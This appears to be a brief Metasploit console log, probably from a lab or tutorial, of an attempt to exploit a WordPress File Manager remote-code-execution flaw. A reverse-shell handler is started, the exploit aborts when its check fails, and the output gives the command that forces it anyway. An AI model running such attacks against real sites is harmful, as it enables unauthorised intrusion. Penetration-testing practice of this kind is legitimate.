 msf6 exploit(multi/http/wp_file_manager_rce) > exploit
[*] Started reverse TCP handler on 192.168.21.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set For
ceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/wp_file_manager_rce) >